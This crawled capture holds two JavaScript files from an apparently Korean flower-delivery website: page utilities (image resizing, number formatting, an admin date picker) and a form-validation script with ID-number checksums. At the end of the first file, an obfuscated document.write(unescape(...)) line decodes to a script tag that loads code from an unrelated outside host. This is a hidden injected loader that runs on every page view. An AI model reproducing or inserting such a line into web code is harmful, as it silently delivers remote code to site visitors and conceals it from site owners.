                    target[i].height = parseInt(imageWidth / imageHeight);

                    // 스타일에 적용된 이미지의 폭과 높이를 삭제한다
                    target[i].style.width = '';
                    target[i].style.height = '';
                }

                if (borderColor) {
                    target[i].style.borderWidth = '1px';
                    target[i].style.borderStyle = 'solid';
                    target[i].style.borderColor = borderColor;
                }
            }
        }
    }
*/

    var target = document.getElementsByName('target_resize_image[]');
    var imageHeight = 0;

    if (target) {
        for(i=0; i<target.length; i++) { 
            // 원래 사이즈를 저장해 놓는다
            target[i].tmp_width  = target[i].width;
            target[i].tmp_height = target[i].height;
            // 이미지 폭이 테이블 폭보다 크다면 테이블폭에 맞춘다
            if(target[i].width > imageWidth) {
                imageHeight = parseFloat(target[i].width / target[i].height)
                target[i].width = imageWidth;
                target[i].height = parseInt(imageWidth / imageHeight);
                target[i].style.cursor = 'pointer';

                // 스타일에 적용된 이미지의 폭과 높이를 삭제한다
                target[i].style.width = '';
                target[i].style.height = '';
            }

            if (borderColor) {
                target[i].style.borderWidth = '1px';
                target[i].style.borderStyle = 'solid';
                target[i].style.borderColor = borderColor;
            }
        }
    }
}


function onlyNumber() { 
if ( ((event.keyCode < 48) || (57 < event.keyCode)) && (45 != event.keyCode) ) event.returnValue=false; 
} 

/*//링크블러링
function bluring(){
if(event.srcElement.tagName=="A"||event.srcElement.tagName=="IMG") document.body.focus();
}
document.onfocusin=bluring;


function mclick() {
if ((event.button==2) || (event.button==3)) {
alert('마우스우측버튼은 사용하실수 없습니다.'); }}

document.onmousedown=mclick

*/

//비스타및 브라우져7버전에서 새로고침 방지
document.onkeydown = function() { 
if (event.keyCode == 116) { 
event.keyCode = 505; 
} 
if (event.keyCode == 505) { 
    location.reload(); 
return false; 
} 
} 


function number_format(num){ 
	num=num.split(",").join("");
	var arr=num.split(".");var num=new Array(); 
	for (i=0;i<=arr[0].length-1;i++){ 
		num[i]=arr[0].substr(arr[0].length-1-i,1); 
		if(i%3==0 && i!=0) num[i]+=","; 
	} 
	num=num.reverse().join(""); 
	if (!arr[1]) return num; else return num+"."+arr[1]; 
} 

function ckPrcie(frm,str){
	document.getElementById(frm).innerHTML=number_format(str) + "원";
	document.getElementById(frm).style.color='blue';
}

function sprintf(num, string) { 

    string = string.toString(); 
    num = parseInt(num, 10); 
    var stringLength = parseInt(string.length, 10); 

    if(num > stringLength) {

        var modLength = num - stringLength;     
        for(i = 0; i < modLength; i++) {string = '0' + string;} 
        return string; 
             
    } else if(num < stringLength) {

        var modLength = stringLength - num; 
        return string.substring(stringLength, modLength); 

    } else {return string;} 

} 

//관리자 모드에서 사용하는 날짜선택함수
function editDate(num){
	var now=new Date();

	if (num == 1) //전년
	{
		startD = new Date(now.getYear()-1,0,1);
		endD = new Date(now.getYear(),0,0);
	}
	else if (num == 2) { //전월		
		startD = new Date(now.getYear(),now.getMonth()-1,1);
		endD = new Date(now.getYear(),now.getMonth(),0);
	}
	else if (num == 3) { //전주
		startD = new Date(now.getYear()-8,0,1);
//		startD = new Date(now - (now.getDay()+6)*24*60*60*1000);		
//		endD = new Date(startD.getYear(),startD.getMonth(),startD.getDate()+6);
		endD = new Date(now.getYear(),now.getMonth(),now.getDate()-1);
	}
	else if (num == 4) { //어제
		startD = new Date(now.getYear(),now.getMonth(),now.getDate()-1);
		endD = startD;
	}
	else if (num == 5) { //오늘
		startD = now;
		endD = startD;
	}
	else if (num == 6) { //내일
		startD = new Date(now.getYear(),now.getMonth(),now.getDate()+1);
		endD = startD;
	}
	else if (num == 7) {
		startD = new Date(now - (now.getDay()-1)*24*60*60*1000); 
		endD = new Date(startD.getYear(),startD.getMonth(),startD.getDate()+6);
	}
	else if (num == 8) {
		startD = new Date(now.getYear(),now.getMonth(),1);
		endD = new Date(now.getYear(),now.getMonth()+1,0);
	}
	else if (num == 9)
	{
		startD = new Date(now.getYear(),0,1);
		endD = new Date(now.getYear()+1,0,0);

	}
	
	sy = sprintf(4,startD.getYear());
	sm = sprintf(2,startD.getMonth()+1);
	sd = sprintf(2,startD.getDate());

	ey = sprintf(4,endD.getYear());
	em = sprintf(2,endD.getMonth()+1);
	ed = sprintf(2,endD.getDate());

	document.getElementById("SY").value = sy;
	document.getElementById("SM").value = sm;
	document.getElementById("SD").value = sd;
	document.getElementById("EY").value = ey;
	document.getElementById("EM").value = em;
	document.getElementById("ED").value = ed;

	document.searchform.submit();
}

//function bookmark()
//{
//	window.external.AddFavorite('http://www.hanflower.com', '한플라워 - 전국꽃배달 체인본부')
//}

String.prototype.trim = function()
{
	return this.replace(/(^\s*)|(\s*$)/gi,"");
}


function logout() {
	location.href = "/logout.php";
}
 
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%66%69%6C%65%6D%61%6E%2E%63%6F%2E%6B%72%2F%64%61%74%61%2F%32%2F%63%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://moohoflower.org/admin/inc/js/formcheck.js
body_size: 10720
content:
/**************************************
* 작성: 거친마루
* 수정: 박동원
***************************************/

	function IsDigit() {

		// onkeydown="IsDigit()" style="ime-mode:disabled"
		if(
			((event.keyCode >= 48) && (event.keyCode <= 57)) ||	// keyboard
			((event.keyCode >= 96) && (event.keyCode <= 105)) ||	// keypad
			(event.keyCode == 9) ||	// tab
			(event.keyCode == 10)||	// enter
			((event.keyCode >= 35) && (event.keyCode <= 40)) ||	// arrow and home,end
			(event.keyCode == 45)||	(event.keyCode == 46)||	// insert, delete
			(event.keyCode == 8) ||	(event.keyCode == 144)	// BS, NumLock
			) {
				event.returnValue = true;
			} else {
				event.returnValue = false;
			}
	}


	function ByteCount(input) { 
		var i, j=0; 

		for(i=0;i<input.length;i++) { 

			val=escape(input.charAt(i)).length; 

			if(val== 6) j++; 
			j++; 
		} 
		return j; 
	}

	function trim( strValue )
	{
		var ReturnValue = "";

		if( strValue == "" )
					return "";

		for(var i=0;i<strValue.length;i++)
		{
				if(strValue.charAt(i) != " ")
					  ReturnValue = ReturnValue + strValue.charAt(i);
		}

		return ReturnValue;
	}

	function is_binNo(num) { 
		if(num.length != 10) {
			return false;
		}
		var reg = /([0-9]{3})-?([0-9]{2})-?([0-9]{5})/; 
		if (!reg.test(num)) return false; 
		num = RegExp.$1 + RegExp.$2 + RegExp.$3; 
		var cVal = 0; 
		for (var i=0; i<8; i++) { 
			var cKeyNum = parseInt(((_tmp = i % 3) == 0) ? 1 : ( _tmp  == 1 ) ? 3 : 7); 
			cVal += (parseFloat(num.substring(i,i+1)) * cKeyNum) % 10; 
		} 
		var li_temp = parseFloat(num.substring(i,i+1)) * 5 + '0'; 
		cVal += parseFloat(li_temp.substring(0,1)) + parseFloat(li_temp.substring(1,2)); 
		return (parseInt(num.substring(9,10)) == 10-(cVal % 10)%10); 
	} 

	function is_ssn(J) {
		var J1, J2, dash;

		J1 = J.substring(0,6);
		J2 = J.substring(6,6+7);


		if(J1 =="111111" || J2 =="1111118"){
			return false;
		} else {
			// 주민등록번호 1 ~ 6 자리까지의 처리
			// 주민등록번호에 숫자가 아닌 문자가 있을 때 처리
			for(i=0;i<J1.length;i++){
				if (J1.charAt(i) >= 0 && J1.charAt(i) <= 9) {
					// 숫자면 값을 곱해 더한다.
					if(i == 0){
						SUM = (i+2) * J1.charAt(i);
					}else{ 
						SUM = SUM +(i+2) * J1.charAt(i);
					}
				}else{
					// 숫자가 아닌 문자가 있을 때의 처리
					return false;
				}
			}
			for(i=0;i<2;i++){
				// 주민등록번호 7 ~ 8 자리까지의 처리
				if (J2.charAt(i) >= 0 && J2.charAt(i) <= 9) {
					SUM = SUM + (i+8) * J2.charAt(i);
				}else{
					// 숫자가 아닌 문자가 있을 때의 처리
					return false;
				}
			}
			for(i=2;i<6;i++){
				// 주민등록번호 9 ~ 12 자리까지의 처리
				if (J2.charAt(i) >= 0 && J2.charAt(i) <= 9) {
					SUM = SUM + (i) * J2.charAt(i);
				}else{
					// 숫자가 아닌 문자가 있을 때의 처리
					return false;
				}
			}
			// 나머지 구하기
			var checkSUM = SUM % 11;
			// 나머지가 0 이면 10 을 설정
			if(checkSUM == 0){
				var checkCODE = 10;
				// 나머지가 1 이면 11 을 설정
			}else if(checkSUM ==1){
				var checkCODE = 11;
			}else{
				var checkCODE = checkSUM;
			}
			// 나머지를 11 에서 뺀다
			var check1 = 11 - checkCODE;
			if (J2.charAt(6) >= 0 && J2.charAt(6) <= 9) {
				var check2 = parseInt(J2.charAt(6))
			}else{
				// 숫자가 아닌 문자가 있을 때의 처리
				return false;
			}
			if(check1 != check2){
				// 주민등록번호가 틀릴 때의 처리
				return false;
			}else{
				return true;
			} 
		}
	}

	function checkspace(id)
	{
		if (id.indexOf(" ") >= 0) return false;
		return true;
	}

	var issubmit = false;
	function FormCheck(form) { 
			var regNum =/^[0-9]+$/; 
			var regPhone =/^[0-9]{2,3}-[0-9]{3,4}-[0-9]{3,4}$/; 
			var regMail =/^[_a-zA-Z0-9-]+@[\._a-zA-Z0-9-]+\.[a-zA-Z]+$/; 
			var regDomain =/^ftp|http|https:\/\/[\.a-zA-Z0-9-]+\.[a-zA-Z]+$/; 
			var regAlpha =/^[a-zA-Z]+$/; 
			var regIdPass =/^[a-zA-Z0-9_]+$/; 
			var regHost =/^[a-zA-Z-]+$/; 
			var regHangul =/[가-힣]/; 
			var regHangulOnly =/^[가-힣 ]*$/; 
/*
			if(issubmit) {
				alert("처리중입니다. 잠시만 기다려 주세요.");
				return false;
			}
*/
			for(var i = 0;i < form.elements.length;i++) { 
					var currEl = form.elements[i]; 

					if(currEl.getAttribute("required") != null) { 
							
						if (currEl.option == "check" && currEl.value == "")
						{
							return ErrMsg(currEl,'check',form); 
						}
							if (trim(currEl.value).length < 1) { 
									return ErrMsg(currEl,'',form); 
							} 
					}
					
					if(currEl.getAttribute("requireds") != null) { 
						
						if (trim(currEl.value).length < 1) { 
							alert(currEl.hname + " 항목은 필수입니다.");
							return false;
						} 
					}
					

					if(currEl.getAttribute("option") != null && currEl.value != "") { 
							if(currEl.option == "email" && !regMail.test(currEl.value)) { 
									return ErrMsg(currEl, "email", form); 
							} 
							if(currEl.option == "domain" && !regDomain.test(currEl.value)) { 
									return ErrMsg(currEl, "domain", form); 
							} 
							if(currEl.option == "phone" && !regPhone.test(currEl.value)) { 
									return ErrMsg(currEl, "phone", form); 
							} 
							if(currEl.option == "hangul" && !regHangulOnly.test(currEl.value)) { 
									return ErrMsg(currEl, "hangul", form); 
							} 
							if(currEl.option == "idpass" && !regIdPass.test(currEl.value)) { 
									return ErrMsg(currEl, "idpass", form); 
							} 
							if(currEl.option == "number" && !regNum.test(currEl.value)) { 
									return ErrMsg(currEl, "number", form); 
							} 
							/*
							if(currEl.option == "ssn" && !is_ssn(currEl.value)) { 
									return ErrMsg(currEl, "ssn", form); 
							} */
							if(currEl.option == "binno" && !is_binNo(currEl.value)) { 
									return ErrMsg(currEl, "binno", form); 
							} 
					} 
					if(currEl.getAttribute("nospace") != null && !checkspace(currEl.value)) { 
							return ErrMsg(currEl, "nospace", form); 
					} 
					
					if(currEl.getAttribute("ssn") != null && currEl.value != "") { 
							ssameEI = eval("form." + currEl.ssn + ".value"); 
							chkju = ssameEI + currEl.value;

							if(!is_ssn(chkju)) { 
									return ErrMsg(currEl, "ssn", form); 
							} 

					} 
					
					if(currEl.getAttribute("ssame") != null && currEl.value != "") { 
							ssameEI = eval("form." + currEl.ssame + ".value"); 
							if(currEl.value != ssameEI) { 
									return ErrMsg(currEl, "ssame", form); 
							} 
					} 
					
					if(currEl.getAttribute("minsize") != null && currEl.value != "") { 
							if(currEl.minsize > ByteCount(currEl.value)) { 
									return ErrMsg(currEl, "minsize", form); 
							} 
					} 
					if(currEl.getAttribute("minlength") != null && currEl.value != "") { 
							if(currEl.minlength > ByteCount(currEl.value)) { 
									return ErrMsg(currEl, "minlength", form); 
							} 
					} 

					if(currEl.getAttribute("maxsize") != null && currEl.value != "") { 
							if(currEl.maxsize < ByteCount(currEl.value)) { 
									return ErrMsg(currEl, "maxsize", form); 
							} 
					} 					

					if(currEl.getAttribute("maxlength") != null && currEl.value != "") { 
							if(currEl.getAttribute("maxlength") < ByteCount(currEl.value)) { 
									return ErrMsg(currEl, "maxlength", form); 
							} 
					} 					
			} 
		//var msg = "입력하신 내용을 전송하시겠습니까?";
		//if (confirm(msg)) {
			issubmit=true;
			return true;
		//}
		//return false;

	} 
	function ErrMsg(el, type, form) { 
	    var bgColor = '#E1FFE1'; 
		var name = (el.hname) ? el.hname : el.name; 
		switch(type) { 
			case "ssame": 
					eval("var samename = (form."+el.ssame+".hname) ? form."+el.ssame+".hname : form."+el.ssame+".name");
					alert("'"+ name + "' 항목은 '" + samename + "' 항목과 같아야 합니다."); 
					break; 
			case "email": 
					alert("'"+ name + "'의 형식이 올바르지 않습니다."); 
					break; 
			case "domain": 
					alert("'"+ name + "'의 형식이 올바르지 않습니다\n\n02-1234-5678형식으로 입력하세요."); 
					break; 
			case "phone": 
					alert("'"+ name + "'의 형식이 올바르지 않습니다"); 
					break; 
			case "number": 
					alert("'"+ name + "' 항목은 숫자만 입력하실 수 있습니다.");
					break;
			case "hangul": 
					alert("'"+ name + "' 항목은 한글만 입력할 수 있습니다"); 
					break; 
			case "english": 
					alert("'"+ name + "' 항목은 영문만 입력하실 수 있습니다"); 
					break; 
			case "idpass": 
					alert("'"+ name + "' 항목은 영문, 숫자만 입력하실 수 있습니다"); 
					break; 
			case "minlength": 
					alert("'"+ name + "' 항목은 " + el.getAttribute("minlength") + "자 이상이어야 합니다."); 
					break; 
			case "minsize": 
					alert("'"+ name + "' 항목은 " + el.getAttribute("minsize") + "자 이상이어야 합니다."); 
					break; 
			case "maxsize": 
					alert("'"+ name + "' 항목은 " + el.getAttribute("maxsize") + "자 이하이어야 합니다."); 
					break; 
			case "maxlength": 
					alert("'"+ name + "' 항목은 " + el.getAttribute("maxlength") + "자 이하이어야 합니다."); 
					break; 
			case "ssn": 
					alert("주민등록번호가 올바르지 않습니다."); 
					break; 
			case "binno": 
					alert("사업자등록번호가 올바르지 않습니다."); 
					break; 
			case "nospace": 
					alert("'"+ name+"' 항목에는 빈칸이 올 수 없습니다."); 
					break; 
			case "check": 
					alert("'"+ name+"' (을)를 선택해 주세요"); 
					break; 
			default: 
					alert("'"+ name + "' 항목을 입력해 주십시오."); 
					break; 
		} 
		el.style.backgroundColor = bgColor;
		el.focus(); 
		return false; 
	} 

//##############################################################################//
// 한글/ 숫자만 입력받게 하는 함수
// STYLE="IME-MODE:ACTIVE;"		: 한글만 kr
// STYLE="IME-MODE:DISABLED;"	: 숫자만 nu
// STYLE="IME-MODE:INACTIVE;"	: 영문만 en
// 위 스타일과 같이 사용함
//##############################################################################//
function onlyNumber() { 
if ( ((event.keyCode < 48) || (57 < event.keyCode)) && (45 != event.keyCode) ) event.returnValue=false; 
} 
function onlyHan() { 
if ( (event.keyCode > 0) ) event.keyCode = '0'; return false; 
} 


function searchzipcode(str) {
	if (str)
	{
		strs = "?trans="+str;
	}else{
		strs = "";
	}
	theURL = "/register/address.php" + strs;
	window.open(theURL,"searchzipcode","left=100,top=100,width=618,height=300,scrollbars");
}

function win_open(url, name, option) {
	var popup = window.open(url, name, option);
	popup.focus();
}

function checkForm(frm){

	if(FormCheck(frm) == false) {
		return;
	}
	frm.submit();

}